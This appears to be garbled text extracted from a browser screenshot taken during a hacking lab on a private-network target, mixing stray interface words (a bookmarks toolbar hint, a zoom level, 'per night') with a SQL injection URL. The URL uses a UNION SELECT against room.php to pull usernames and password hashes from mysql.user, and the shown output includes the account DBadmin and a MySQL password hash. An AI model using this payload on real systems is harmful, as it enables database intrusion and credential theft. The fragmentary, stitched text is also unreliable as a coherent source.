 10.129.85.173/room.php?cod=100 UNION SELECT 1,user,password,4,5,6,7 from mysql.user -- -
90%
Sea
here on the bookmarks toolbar. Manage bookmarks…
5
DBadmin
$
*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
/ per night